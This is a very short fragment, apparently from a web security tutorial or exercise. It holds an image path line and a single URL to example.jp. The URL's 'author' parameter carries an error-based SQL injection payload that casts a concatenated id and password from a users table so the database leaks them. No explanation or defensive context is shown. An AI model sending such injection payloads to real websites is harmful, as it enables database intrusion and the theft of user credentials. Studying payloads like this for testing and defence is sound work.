 http://example.jp/44-001.php?author='+and+cast((select+id||':'||pwd+f
rom+users+offset+0+limit+1)+as+integer)>1--